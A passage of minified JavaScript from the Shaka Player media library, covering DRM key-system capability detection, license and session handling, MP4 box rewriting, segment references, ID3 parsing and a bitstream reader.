a.M.Z(Ci))}function Sh(a){var b=a.$,c=a.ka;c.clear();b.forEach(function(d,e){return c.set(e,d)});b=Array.from(c.values());b.length&&b.every(function(d){return"expired"==d})&&a.u(new V(2,6,6014));a.G.df(Ah(c))}
function Di(){var a,b,c,d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K,N,M,O,P,R;return Q(function(U){if(1==U.g){a="org.w3.clearkey com.widevine.alpha com.widevine.alpha.experiment com.microsoft.playready com.microsoft.playready.hardware com.microsoft.playready.recommendation com.chromecast.playready com.apple.fps.1_0 com.apple.fps com.huawei.wiseplay".split(" ");if(!(window.MediaKeys&&window.navigator&&window.navigator.requestMediaKeySystemAccess&&window.MediaKeySystemAccess&&window.MediaKeySystemAccess.prototype.getConfiguration)){b=
{};c=u(a);for(d=c.next();!d.done;d=c.next())e=d.value,b[e]=null;return U.return(b)}f="1.0 1.1 1.2 1.3 1.4 2.0 2.1 2.2 2.3".split(" ");g=["SW_SECURE_CRYPTO","SW_SECURE_DECODE","HW_SECURE_CRYPTO","HW_SECURE_DECODE","HW_SECURE_ALL"];h=["150","2000","3000"];k={"com.widevine.alpha":g,"com.widevine.alpha.experiment":g,"com.microsoft.playready.recommendation":h};l=[{contentType:'video/mp4; codecs="avc1.42E01E"'},{contentType:'video/webm; codecs="vp8"'}];m=[{contentType:'audio/mp4; codecs="mp4a.40.2"'},{contentType:'audio/webm; codecs="opus"'}];
n={videoCapabilities:l,audioCapabilities:m,initDataTypes:["cenc","sinf","skd","keyids"]};q=[null,"cenc","cbcs","cbcs-1-9"];r=new Map;t=function(ba,na){var Ga,Pa,ra,Da,Ia,sa,La,Aa,xa,Za,gb,eb,hb;return Q(function(ob){switch(ob.g){case 1:return va(ob,2),G(ob,na.createMediaKeys(),5);case 5:Ga=ob.h;case 4:ya(ob,3);break;case 2:return za(ob),ob.return();case 3:ra=(Pa=na.getConfiguration().sessionTypes)?Pa.includes("persistent-license"):!1;ic()&&(ra=!1);Da=na.getConfiguration().videoCapabilities;Ia=na.getConfiguration().audioCapabilities;
sa={persistentState:ra,encryptionSchemes:[],videoRobustnessLevels:[],audioRobustnessLevels:[],minHdcpVersions:[]};r.has(ba)&&r.get(ba)?sa=r.get(ba):r.set(ba,sa);(La=Da[0].encryptionScheme)&&!sa.encryptionSchemes.includes(La)&&sa.encryptionSchemes.push(La);(Aa=Da[0].robustness)&&!sa.videoRobustnessLevels.includes(Aa)&&sa.videoRobustnessLevels.push(Aa);(xa=Ia[0].robustness)&&!sa.audioRobustnessLevels.includes(xa)&&sa.audioRobustnessLevels.push(xa);if("getStatusForPolicy"in Ga){Za=[];gb=u(f);eb=gb.next();
for(hb={};!eb.done;hb={Ud:void 0},eb=gb.next())hb.Ud=eb.value,sa.minHdcpVersions.includes(hb.Ud)||Za.push(Ga.getStatusForPolicy({minHdcpVersion:hb.Ud}).then(function(Eb){return function(Ne){"usable"!=Ne||sa.minHdcpVersions.includes(Eb.Ud)||sa.minHdcpVersions.push(Eb.Ud)}}(hb)));return G(ob,Promise.all(Za),0)}ob.A(0)}})};w=function(ba,na,Ga,Pa){var ra,Da,Ia,sa,La,Aa,xa,Za,gb,eb;return Q(function(hb){switch(hb.g){case 1:va(hb,2);ra=ee(n);Da=u(ra.videoCapabilities);for(Ia=Da.next();!Ia.done;Ia=Da.next())sa=
Ia.value,sa.encryptionScheme=na,sa.robustness=Ga;La=u(ra.audioCapabilities);for(Aa=La.next();!Aa.done;Aa=La.next())xa=Aa.value,xa.encryptionScheme=na,xa.robustness=Pa;Za=ee(ra);Za.persistentState="required";Za.sessionTypes=["persistent-license"];gb=[Za,ra];return vc()?G(hb,cg(5,navigator.requestMediaKeySystemAccess(ba,gb)),7):G(hb,navigator.requestMediaKeySystemAccess(ba,gb),6);case 6:eb=hb.h;hb.A(5);break;case 7:eb=hb.h;case 5:return G(hb,t(ba,eb),8);case 8:ya(hb,0);break;case 2:za(hb),H(hb)}})};
v=function(ba,na,Ga,Pa){var ra,Da,Ia;return Q(function(sa){switch(sa.g){case 1:return va(sa,2),ra={type:"media-source",video:{contentType:l[0].contentType,width:640,height:480,bitrate:1,framerate:1},audio:{contentType:m[0].contentType,channels:2,bitrate:1,samplerate:1},keySystemConfiguration:{keySystem:ba,video:{encryptionScheme:na,robustness:Ga},audio:{encryptionScheme:na,robustness:Pa}}},vc()?G(sa,cg(5,navigator.mediaCapabilities.decodingInfo(ra)),7):G(sa,navigator.mediaCapabilities.decodingInfo(ra),
6);case 6:Da=sa.h;sa.A(5);break;case 7:Da=sa.h;case 5:return Ia=Da.keySystemAccess,G(sa,t(ba,Ia),8);case 8:ya(sa,0);break;case 2:za(sa),H(sa)}})};y=u(a);for(z=y.next();!z.done;z=y.next())B=z.value,r.set(B,null);E=function(ba){return"org.w3.clearkey"===ba&&mc()||ba&&ba.match(/^com\.apple\.fps/)&&uc()||Wb(ba)&&(oc()||mc())||Wb(ba)&&gc("Firefox")||"com.huawei.wiseplay"===ba&&(uc()||oc())?!1:!0};D=[];C=u(q);for(A=C.next();!A.done;A=C.next())for(I=A.value,F=u(a),L=F.next();!L.done;L=F.next())J=L.value,
E(J)&&(D.push(w(J,I,"","")),D.push(v(J,I,"","")));K=u(a);for(N=K.next();!N.done;N=K.next())for(M=N.value,O=u(k[M]||[]),P=O.next();!P.done;P=O.next())R=P.value,E(M)&&(D.push(w(M,null,R,"")),D.push(w(M,null,"",R)),D.push(v(M,null,R,"")),D.push(v(M,null,"",R)));return G(U,Promise.all(D),2)}return U.return(Ah(r))})}function Bi(a){return Q(function(b){if(1==b.g)return va(b,2),G(b,cg(Ei,Promise.all([a.close().catch(function(){}),a.closed])),4);if(2!=b.g)return ya(b,0);za(b);H(b)})}
function Vh(a){var b;return Q(function(c){b=Array.from(a.i.entries());a.i.clear();return G(c,Promise.all(b.map(function(d){d=u(d);var e=d.next().value,f=d.next().value;return Q(function(g){if(1==g.g)return va(g,2),a.na||a.C.has(e.sessionId)||"persistent-license"!==f.type||a.g.persistentSessionOnlinePlayback?G(g,Bi(e),5):G(g,e.remove(),5);if(2!=g.g)return ya(g,0);za(g);H(g)})})),0)})}function ci(a){return(a.video?a.video.drmInfos:[]).concat(a.audio?a.audio.drmInfos:[])}
function Th(a){a.i.forEach(function(b,c){var d=b.Rg,e=c.expiration;isNaN(e)&&(e=Infinity);e!=d&&(a.G.onExpirationUpdated(c.sessionId,e),b.Rg=e)})}function qi(a){a=a.i.values();return qb(a,function(b){return b.loaded})}function pi(a){for(var b=u(a.h&&a.h.keyIds||new Set([])),c=b.next();!c.done;c=b.next())if("usable"!==a.$.get(c.value))return!1;return!0}
function bi(a,b){var c=[];b.forEach(function(d,e){c.push({keySystem:e,licenseServerUri:d,distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",initData:[],keyIds:new Set})});a=u(a);for(b=a.next();!b.done;b=a.next())b=b.value,b.video&&(b.video.drmInfos=c),b.audio&&(b.audio.drmInfos=c)}
function vi(a,b,c,d,e,f,g,h){var k=[];a=u(a);for(var l=a.next(),m={};!l.done;m={Ma:void 0},l=a.next()){m.Ma=l.value;b.includes(m.Ma.encryptionScheme)||b.push(m.Ma.encryptionScheme);"org.w3.clearkey"==m.Ma.keySystem&&m.Ma.licenseServerUri.startsWith("data:application/json;base64,")?k.includes(m.Ma.licenseServerUri)||k.push(m.Ma.licenseServerUri):c.includes(m.Ma.licenseServerUri)||c.push(m.Ma.licenseServerUri);e.includes(m.Ma.serverCertificateUri)||e.push(m.Ma.serverCertificateUri);m.Ma.serverCertificate&&
(d.some(function(r){return function(t){return Mb(t,r.Ma.serverCertificate)}}(m))||d.push(m.Ma.serverCertificate));if(m.Ma.initData){l=u(m.Ma.initData);for(var n=l.next(),q={};!n.done;q={Hg:void 0},n=l.next())q.Hg=n.value,f.some(function(r){return function(t){var w=r.Hg;return t.keyId&&t.keyId==w.keyId?!0:t.initDataType==w.initDataType&&Mb(t.initData,w.initData)}}(q))||f.push(q.Hg)}if(m.Ma.keyIds)for(l=u(m.Ma.keyIds),n=l.next();!n.done;n=l.next())g.add(n.value);if(m.Ma.keySystemUris&&h)for(m=u(m.Ma.keySystemUris),
l=m.next();!l.done;l=m.next())h.add(l.value)}if(1==k.length)c.push(k[0]);else if(0<k.length){b=[];k=u(k);for(d=k.next();!d.done;d=k.next())d=window.atob(d.value.split("data:application/json;base64,").pop()),d=JSON.parse(d),b.push.apply(b,x(d.keys));k=JSON.stringify({keys:b});c.push("data:application/json;base64,"+window.btoa(k))}}
function di(a,b,c,d){var e=a.keySystem;if(e&&("org.w3.clearkey"!=e||!a.licenseServerUri)){b.size&&b.get(e)&&(b=b.get(e),a.licenseServerUri=b);a.keyIds||(a.keyIds=new Set);if(c=c.get(e))a.distinctiveIdentifierRequired||(a.distinctiveIdentifierRequired=c.distinctiveIdentifierRequired),a.persistentStateRequired||(a.persistentStateRequired=c.persistentStateRequired),a.serverCertificate||(a.serverCertificate=c.serverCertificate),c.sessionType&&(a.sessionType=c.sessionType),a.serverCertificateUri||(a.serverCertificateUri=
c.serverCertificateUri);d[e]&&(a.keySystem=d[e]);window.cast&&window.cast.__platform__&&"com.microsoft.playready"==e&&(a.keySystem="com.chromecast.playready")}}function ai(a,b){a=zh(a);if(0!=a.size){a=Tc(a);b=u(b);for(var c=b.next();!c.done;c=b.next())c=c.value,c.video&&(c.video.drmInfos=[a]),c.audio&&(c.audio.drmInfos=[a])}}var Ei=1,yi=5,Ci=.5;function Fi(a,b,c){c=void 0===c?!0:c;this.h=a;this.g=new Set([a]);b=b||[];a=u(b);for(b=a.next();!b.done;b=a.next())this.add(b.value,c)}
Fi.prototype.add=function(a,b){var c=this.h;b=void 0===b?!0:b;var d;if(!(d=!!c.audio!=!!a.audio||!!c.video!=!!a.video||c.language!=a.language)&&(d=c.audio&&a.audio)){d=c.audio;var e=a.audio;d=!(!((!d.channelsCount||!e.channelsCount||2<d.channelsCount||2<e.channelsCount)&&d.channelsCount!=e.channelsCount||d.spatialAudio!==e.spatialAudio||b&&!Gi(d,e))&&Hi(d.roles,e.roles)&&d.groupId===e.groupId)}!d&&(d=c.video&&a.video)&&(c=c.video,d=a.video,d=!((!b||Gi(c,d))&&Hi(c.roles,d.roles)));return d?!1:(this.g.add(a),
!0)};Fi.prototype.values=function(){return this.g.values()};function Gi(a,b){if(a.mimeType!=b.mimeType)return!1;a=a.codecs.split(",").map(function(d){return Mf(d)});b=b.codecs.split(",").map(function(d){return Mf(d)});if(a.length!=b.length)return!1;a.sort();b.sort();for(var c=0;c<a.length;c++)if(a[c]!=b[c])return!1;return!0}
function Hi(a,b){a=new Set(a);b=new Set(b);a.delete("main");b.delete("main");if(a.size!=b.size)return!1;a=u(a);for(var c=a.next();!c.done;c=a.next())if(!b.has(c.value))return!1;return!0}S("shaka.media.AdaptationSet",Fi);S("shaka.config.CodecSwitchingStrategy",{RELOAD:"reload",SMOOTH:"smooth"});function Ii(){}Ii.prototype.create=function(){};Ii.prototype.configure=function(){};S("shaka.media.AdaptationSetCriteria",Ii);function Ji(){this.g=Ki;this.i=(new Map).set(Ki,2).set(Li,1);this.h=0}function Mi(a,b,c){a.i.set(Ki,c).set(Li,b)}var Li=0,Ki=1;function Ni(a,b,c){var d=a.audio&&a.audio.label?a.audio.label:"",e=a.video&&a.video.hdr?a.video.hdr:"",f=a.audio&&a.audio.spatialAudio?a.audio.spatialAudio:!1,g=a.video&&a.video.videoLayout?a.video.videoLayout:"",h=a.audio&&a.audio.channelsCount?a.audio.channelsCount:0,k=a.audio&&a.audio.codecs?a.audio.codecs:"";this.g=c();this.g.configure({language:a.language,role:"",channelCount:h,od:e,spatialAudio:f,videoLayout:g,fd:d,Gd:"",codecSwitchingStrategy:b,audioCodec:k})}Ni.prototype.create=function(a){return this.g.create(a)};
Ni.prototype.configure=function(){};/*
 @license
 Shaka Player
 Copyright 2023 Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
function Oi(a,b,c){this.g=a;this.i=b;this.h=c}function Pi(a,b){return Q(function(c){if(1==c.g)return G(c,kg(a.h,b,a.g.drm.preferredKeySystems,a.g.drm.keySystemsMapping),2);a.g.streaming.dontChooseCodecs||eg(b,a.g.preferredVideoCodecs,a.g.preferredAudioCodecs,a.g.preferredDecodingAttributes,a.g.preferredTextFormats);if(!b.variants.some(Og))throw new V(2,4,4032);return c.return(Qi(a,b))})}
function Ri(a,b){var c=a.g.restrictions;a=a.i;var d=!1;b=u(b.variants);for(var e=b.next();!e.done;e=b.next()){e=e.value;var f=e.allowedByApplication;e.allowedByApplication=jg(e,c,a);f!=e.allowedByApplication&&(d=!0)}return d}function Qi(a,b){var c=Ri(a,b);if(b){var d=a.h?a.h.h:null;if(d&&a.h.B)for(var e=u(b.variants),f=e.next();!f.done;f=e.next())f=f.value,Si(a,d.keySystem,f.video),Si(a,d.keySystem,f.audio);Ti(a,b)}return c}
function Si(a,b,c){if(c){c=u(c.drmInfos);for(var d=c.next();!d.done;d=c.next())if(d=d.value,d.keySystem==b){d=u(d.initData||[]);for(var e=d.next();!e.done;e=d.next())e=e.value,ji(a.h,e.initDataType,e.initData)}}}
function Ti(a,b){a=a.h?a.h.Je():{};var c=Object.keys(a);c=c.length&&"00"==c[0];var d=!1,e=!1,f=new Set,g=new Set;b=u(b.variants);for(var h=b.next();!h.done;h=b.next()){h=h.value;var k=[];h.audio&&k.push(h.audio);h.video&&k.push(h.video);k=u(k);for(var l=k.next();!l.done;l=k.next())if(l=l.value,l.keyIds.size){l=u(l.keyIds);for(var m=l.next();!m.done;m=l.next()){m=m.value;var n=a[c?"00":m];n?Ui.includes(n)&&g.add(n):f.add(m)}}h.allowedByApplication?h.allowedByKeySystem&&(d=!0):e=!0}if(!d)throw a={hasAppRestrictions:e,
missingKeys:Array.from(f),restrictedKeyStatuses:Array.from(g)},new V(2,4,4012,a);}var Ui=["output-restricted","internal-error"];function Vi(){}function Wi(a,b){Xi.set(a,b)}function Yi(){var a={};if(bc())for(var b=u(Xi.keys()),c=b.next();!c.done;c=b.next())a[c.value]=!0;b=u(["application/dash+xml","application/x-mpegurl","application/vnd.apple.mpegurl","application/vnd.ms-sstr+xml"]);for(c=b.next();!c.done;c=b.next())c=c.value,a[c]=bc()?Xi.has(c):cc(c);return a}function Zi(a,b){if(b){var c=Xi.get(b.toLowerCase());if(c)return c}throw new V(2,4,4E3,a,b);}S("shaka.media.ManifestParser",Vi);Vi.unregisterParserByMime=function(a){Xi.delete(a)};
Vi.registerParserByMime=Wi;Vi.registerParserByExtension=function(){Ed("ManifestParser.registerParserByExtension","Please use an ManifestParser with registerParserByMime function.")};Vi.AccessibilityPurpose={um:"visually impaired",Ll:"hard of hearing"};var Xi=new Map;function $i(a,b){function c(){f=!0}function d(m){h.push(m);Jh(m)}var e=a=Nb(a),f=!1,g,h=[],k=[];(new Eh).box("moov",d).box("trak",d).box("mdia",d).box("minf",d).box("stbl",d).W("stsd",function(m){g=m;h.push(m);Lh(m)}).W("encv",c).W("enca",c).W("dvav",function(m){k.push({box:m,qb:1701733238})}).W("dva1",function(m){k.push({box:m,qb:1701733238})}).W("dvh1",function(m){k.push({box:m,qb:1701733238})}).W("dvhe",function(m){k.push({box:m,qb:1701733238})}).W("dvc1",function(m){k.push({box:m,qb:1701733238})}).W("dvi1",
function(m){k.push({box:m,qb:1701733238})}).W("hev1",function(m){k.push({box:m,qb:1701733238})}).W("hvc1",function(m){k.push({box:m,qb:1701733238})}).W("avc1",function(m){k.push({box:m,qb:1701733238})}).W("avc3",function(m){k.push({box:m,qb:1701733238})}).W("ac-3",function(m){k.push({box:m,qb:1701733217})}).W("ec-3",function(m){k.push({box:m,qb:1701733217})}).W("ac-4",function(m){k.push({box:m,qb:1701733217})}).W("mp4a",function(m){k.push({box:m,qb:1701733217})}).parse(a);if(f)return a;if(0==k.length||
!g)throw lb(Pc(a)),new V(2,3,3019,b);k.reverse();b=u(k);for(var l=b.next();!l.done;l=b.next())l=l.value,e=aj(e,g,l.box,h,l.qb);return ec()&&uc()&&!fc()?(b=new Uint8Array(a.byteLength+e.byteLength),b.set(e),b.set(a,e.byteLength),b):e}
function aj(a,b,c,d,e){var f=bj.value(),g=a.subarray(c.start,c.start+c.size),h=Rb(g),k=new Uint8Array(c.size+f.byteLength);k.set(g,0);g=Rb(k);g.setUint32(4,e);k.set(f,c.size);e=h.getUint32(4);g.setUint32(c.size+16,e);cj(k,0,k.byteLength);e=new Uint8Array(a.byteLength+k.byteLength);c=fc()||ec()?c.start:c.start+c.size;f=a.subarray(c);e.set(a.subarray(0,c));e.set(k,c);e.set(f,c+k.byteLength);a=u(d);for(d=a.next();!d.done;d=a.next())d=d.value,cj(e,d.start,d.size+k.byteLength);k=Rb(e,b.start);b=Kh(b);
a=k.getUint32(b);k.setUint32(b,a+1);return e}function cj(a,b,c){a=Rb(a,b);b=a.getUint32(0);0!=b&&(1==b?(a.setUint32(8,c>>32),a.setUint32(12,c&4294967295)):a.setUint32(0,c))}
function dj(a){function b(e){d.push({start:e.start,size:e.size});Jh(e)}var c=Nb(a),d=[];(new Eh).box("moov",b).box("trak",b).box("mdia",b).box("minf",b).box("stbl",b).box("stsd",function(e){d.push({start:e.start,size:e.size});for(var f=Rb(c,e.start),g=0;g<e.size;g++){var h=f.getUint32(g);1633889587==h?f.setUint32(g,1700998451):1684103987==h&&f.setUint32(g,1684366131)}}).parse(c);return c}
var bj=new Tb(function(){return new Uint8Array([0,0,0,80,115,105,110,102,0,0,0,12,102,114,109,97,0,0,0,0,0,0,0,20,115,99,104,109,0,0,0,0,99,101,110,99,0,1,0,0,0,0,0,40,115,99,104,105,0,0,0,32,116,101,110,99,0,0,0,0,0,0,1,8,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0])});function ej(a,b,c,d,e,f,g){this.S=a;this.fb=b;this.Na=c;this.td=void 0===d?null:d;this.timescale=void 0===e?null:e;this.g=void 0===f?null:f;this.aesKey=void 0===g?null:g;this.mimeType=this.codecs=null}ej.prototype.Nb=function(){return this.fb};ej.prototype.Mb=function(){return this.Na};ej.prototype.hc=function(){return this.g};function fj(a,b){return a===b?!0:a&&b?a.Nb()==b.Nb()&&a.Mb()==b.Mb()&&Wd(a.S().sort(),b.S().sort())&&Mb(a.hc(),b.hc()):a==b}S("shaka.media.InitSegmentReference",ej);
ej.prototype.getEndByte=ej.prototype.Mb;ej.prototype.getStartByte=ej.prototype.Nb;
function gj(a,b,c,d,e,f,g,h,k,l,m,n,q,r,t,w){l=void 0===l?[]:l;r=void 0===r?hj:r;this.startTime=a;this.j=this.endTime=b;this.G=c;this.fb=d;this.Na=e;this.qa=f;this.timestampOffset=g;this.appendWindowStart=h;this.appendWindowEnd=k;this.g=l;this.tilesLayout=void 0===m?"":m;this.B=void 0===n?null:n;this.h=void 0===q?null:q;this.status=r;this.preload=!1;this.l=!0;this.m=!1;this.aesKey=void 0===t?null:t;this.thumbnailSprite=null;this.i=-1;this.u=void 0===w?!1:w;this.H=this.s=!1;a=u(this.g);for(b=a.next();!b.done;b=
a.next())b.value.mi();this.u&&this.g.length&&this.g[this.g.length-1].li();this.C=this.bandwidth=this.mimeType=this.codecs=null}p=gj.prototype;p.S=function(){return this.G()};p.getStartTime=function(){return this.startTime};p.Cj=function(){return this.endTime};p.Nb=function(){return this.fb};p.Mb=function(){return this.Na};p.Yj=function(){return this.tilesLayout};p.Xj=function(){return this.B};p.xc=function(){return this.status};p.zk=function(){this.status=ij};p.Og=function(){this.preload=!0};
p.isPreload=function(){return this.preload};p.sd=function(){this.l=!1};p.lk=function(){return this.l};p.mi=function(){this.s=!0};p.pk=function(){return this.s};p.li=function(){this.H=!0};p.nk=function(){return this.H};p.ki=function(){this.m=!0};p.gk=function(){return this.m};p.xf=function(a){this.thumbnailSprite=a};p.Wj=function(){return this.thumbnailSprite};
p.offset=function(a){this.startTime+=a;this.endTime+=a;this.j+=a;for(var b=u(this.g),c=b.next();!c.done;c=b.next())c=c.value,c.startTime+=a,c.endTime+=a,c.j+=a};p.ph=function(a){null==this.h?cb("Sync attempted without sync time!"):(a=this.h-a-this.startTime,.001<=Math.abs(a)&&this.offset(a))};p.fl=function(a){this.C=a};p.hc=function(){return this.C};function jj(a,b){a.qa=b;a=u(a.g);for(var c=a.next();!c.done;c=a.next())jj(c.value,b)}S("shaka.media.SegmentReference",gj);
gj.prototype.getSegmentData=gj.prototype.hc;gj.prototype.setSegmentData=gj.prototype.fl;gj.prototype.syncAgainst=gj.prototype.ph;gj.prototype.offset=gj.prototype.offset;gj.prototype.getThumbnailSprite=gj.prototype.Wj;gj.prototype.setThumbnailSprite=gj.prototype.xf;gj.prototype.hasByterangeOptimization=gj.prototype.gk;gj.prototype.markAsByterangeOptimization=gj.prototype.ki;gj.prototype.isLastPartial=gj.prototype.nk;gj.prototype.markAsLastPartial=gj.prototype.li;gj.prototype.isPartial=gj.prototype.pk;
gj.prototype.markAsPartial=gj.prototype.mi;gj.prototype.isIndependent=gj.prototype.lk;gj.prototype.markAsNonIndependent=gj.prototype.sd;gj.prototype.isPreload=gj.prototype.isPreload;gj.prototype.markAsPreload=gj.prototype.Og;gj.prototype.markAsUnavailable=gj.prototype.zk;gj.prototype.getStatus=gj.prototype.xc;gj.prototype.getTileDuration=gj.prototype.Xj;gj.prototype.getTilesLayout=gj.prototype.Yj;gj.prototype.getEndByte=gj.prototype.Mb;gj.prototype.getStartByte=gj.prototype.Nb;
gj.prototype.getEndTime=gj.prototype.Cj;gj.prototype.getStartTime=gj.prototype.getStartTime;gj.prototype.getUris=gj.prototype.S;var hj=0,ij=1;gj.Status={wl:hj,sm:ij,Tl:2};function kj(a){return 1==a.length&&1E-4>a.end(0)-a.start(0)}function lj(a){return!a||kj(a)?null:a.length?a.end(a.length-1):null}function mj(a,b){return!a||!a.length||kj(a)||b>a.end(a.length-1)?!1:b>=a.start(0)}function nj(a,b){if(!a||!a.length||kj(a))return 0;var c=0;a=u(oj(a));for(var d=a.next();!d.done;d=a.next()){var e=d.value;d=e.start;e=e.end;e>b&&(c+=e-Math.max(d,b))}return c}
function pj(a,b,c){if(!a||!a.length||kj(a))return null;a=oj(a).findIndex(function(d,e,f){return d.start>b&&(0==e||f[e-1].end-b<=c)});return 0<=a?a:null}function oj(a){if(!a)return[];for(var b=[],c=0;c<a.length;c++)b.push({start:a.start(c),end:a.end(c)});return b};function qj(){}function W(a){return document.createElement(a)}function rj(){var a=document.createElement("button");a.setAttribute("type","button");return a}function sj(a,b){var c=document.createElement("source");c.src=a;c.type=void 0===b?"":b;return c}function tj(a){for(;a.firstChild;)a.removeChild(a.firstChild)}S("shaka.util.Dom",qj);qj.removeAllChildren=tj;/*
 @license
 Shaka Player
 Copyright 2022 Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
function uj(){}function vj(a,b){return b+10<=a.length&&73===a[b]&&68===a[b+1]&&51===a[b+2]&&255>a[b+3]&&255>a[b+4]&&128>a[b+6]&&128>a[b+7]&&128>a[b+8]&&128>a[b+9]?!0:!1}function wj(a,b){return b+10<=a.length&&51===a[b]&&68===a[b+1]&&73===a[b+2]&&255>a[b+3]&&255>a[b+4]&&128>a[b+6]&&128>a[b+7]&&128>a[b+8]&&128>a[b+9]?!0:!1}function xj(a,b){var c=(a[b]&127)<<21;c|=(a[b+1]&127)<<14;c|=(a[b+2]&127)<<7;return c|=a[b+3]&127}
function yj(a){var b={key:a.type,description:"",data:"",mimeType:null,pictureType:null};if("APIC"===a.type){if(2>a.size||3!==a.data[0])return null;var c=a.data.subarray(1).indexOf(0);if(-1===c)return null;var d=Cc(Nb(a.data,1,c)),e=a.data[2+c],f=a.data.subarray(3+c).indexOf(0);if(-1===f)return null;var g=Cc(Nb(a.data,3+c,f)),h;"--\x3e"===d?h=Cc(Nb(a.data,4+c+f)):h=Ob(a.data.subarray(4+c+f));b.mimeType=d;b.pictureType=e;b.description=g;b.data=h;return b}if("TXXX"===a.type){if(2>a.size||3!==a.data[0])return null;
d=a.data.subarray(1).indexOf(0);if(-1===d)return null;c=Cc(Nb(a.data,1,d));a=Cc(Nb(a.data,2+d)).replace(/\0*$/,"");b.description=c;b.data=a;return b}if("WXXX"===a.type){if(2>a.size||3!==a.data[0])return null;d=a.data.subarray(1).indexOf(0);if(-1===d)return null;c=Cc(Nb(a.data,1,d));a=Cc(Nb(a.data,2+d)).replace(/\0*$/,"");b.description=c;b.data=a;return b}if("PRIV"===a.type){if(2>a.size)return null;c=a.data.indexOf(0);if(-1===c)return null;c=Cc(Nb(a.data,0,c));b.description=c;"com.apple.streaming.transportStreamTimestamp"==
c?(c=a.data.subarray(c.length+1),a=c[3]&1,c=(c[4]<<23)+(c[5]<<15)+(c[6]<<7)+c[7],c/=45,a&&(c+=4.772185884E7),b.data=c):(a=Ob(a.data.subarray(c.length+1)),b.data=a);return b}if("T"===a.type[0]){if(2>a.size||3!==a.data[0])return null;a=Cc(a.data.subarray(1)).replace(/\0*$/,"");b.data=a;return b}return"W"===a.type[0]?(a=Cc(a.data).replace(/\0*$/,""),b.data=a,b):a.data?(b.data=Ob(a.data),b):null}
function zj(a){for(var b=0,c=[];vj(a,b);){var d=xj(a,b+6);a[b+5]>>6&1&&(b+=10);b+=10;for(d=b+d;b+10<d;){var e=a.subarray(b),f=xj(e,4);e={type:String.fromCharCode(e[0],e[1],e[2],e[3]),size:f,data:e.subarray(10,10+f)};(f=yj(e))&&c.push(f);b+=e.size+10}wj(a,b)&&(b+=10)}return c}function Aj(a,b){for(var c=b=void 0===b?0:b,d=0;vj(a,b);)a[b+5]>>6&1&&(d+=10),d+=10,d+=xj(a,b+6),wj(a,b+10)&&(d+=10),b+=d;return 0<d?a.subarray(c,c+d):new Uint8Array([])}S("shaka.util.Id3Utils",uj);uj.getID3Data=Aj;
uj.getID3Frames=zj;function Bj(a,b){var c=null,d=null,e=null,f=a.V();b&1&&(e=a.yd());b&2&&a.skip(4);b&8&&(c=a.V());b&16&&(d=a.V());return{trackId:f,Md:c,Nd:d,wm:e}}function Cj(a,b){return 1==b?(b=a.V(),a=a.V(),{baseMediaDecodeTime:b*Math.pow(2,32)+a}):{baseMediaDecodeTime:a.V()}}function Dj(a,b){1==b?(a.skip(8),a.skip(8)):(a.skip(4),a.skip(4));b=a.V();a.skip(4);a=a.Ca();return{timescale:b,language:String.fromCharCode((a>>10)+96)+String.fromCharCode(((a&960)>>5)+96)+String.fromCharCode((a&31)+96)}}
function Ej(a,b,c){var d=a.V(),e=[],f=null;c&1&&(f=a.V());c&4&&a.skip(4);for(var g=0;g<d;g++){var h={ah:null,sampleSize:null,pf:null};c&256&&(h.ah=a.V());c&512&&(h.sampleSize=a.V());c&1024&&a.skip(4);c&2048&&(h.pf=0==b?a.V():a.zi());e.push(h)}return{Am:d,$g:e,pj:f}}function Fj(a){a.skip(6);a.skip(2);a.skip(8);var b=a.Ca();a.skip(2);a.skip(2);a.skip(2);a=a.Ca()+a.Ca()/65536;return{channelCount:b,sampleRate:a}}function Gj(a){a=a.V();return{codec:Ih(a)}}
function Hj(a){var b=null,c=null,d=a.Ub(4);var e=String.fromCharCode(d[0]);e+=String.fromCharCode(d[1]);e+=String.fromCharCode(d[2]);e+=String.fromCharCode(d[3]);if("nclx"===e){switch(a.Ca()){case 1:case 5:case 6:case 7:b="srgb";break;case 9:b="rec2020";break;case 11:case 12:b="p3"}d=a.Ca();a.Ca();switch(d){case 1:case 6:case 13:case 14:case 15:c="SDR";break;case 16:c="PQ";break;case 18:c="HLG"}}return{colorGamut:b,oe:c}}
function Ij(a,b){b=void 0===b?!1:b;a=a.toString(16).toUpperCase();return b?a:("0"+a).slice(-2)}function Jj(a){return(10>a?"0":"")+a};/*

 Copyright Brightcove, Inc.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

     http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
function Kj(a,b){this.j=a;if(void 0===b?0:b){b=new Uint8Array(a.byteLength);for(var c=0,d=0;d<a.byteLength;d++)2<=d&&3==a[d]&&0==a[d-1]&&0==a[d-2]||(b[c]=a[d],c++);this.j=Nb(b,0,c)}this.i=this.j.byteLength;this.g=this.h=0}function Lj(a){var b=a.j.byteLength-a.i,c=new Uint8Array(4),d=Math.min(4,a.i);0!==d&&(c.set(a.j.subarray(b,b+d)),a.h=(new Bh(c,0)).V(),a.g=8*d,a.i-=d)}function Mj(a,b){if(a.g<=b){b-=a.g;var c=Math.floor(b/8);b-=8*c;a.g-=c;Lj(a)}a.h<<=b;a.g-=b}
function Nj(a,b){var c=Math.min(a.g,b),d=a.h>>>32-c;a.g-=c;0<a.g?a.h<<=c:0<a.i&&Lj(a);c=b-c;return 0<c?d<<c|Nj(a,c):d}function Oj(a){var b;for(b=0;b<a.g;++b)if(0!==(a.h&2147483648>>>b))return a.h<<=b,a.g-=b,b;Lj(a);return b+Oj(a)}function Pj(a){Mj(a,1+Oj(a))}function X(a){var b=Oj(a);return Nj(a,b+1)-1}function Qj(a){a=X(a);return 1&a?1+a>>>1:-1*(a>>>1)}function Rj(a){return 1===Nj(a,1)}function Sj(a){return Nj(a,8)}
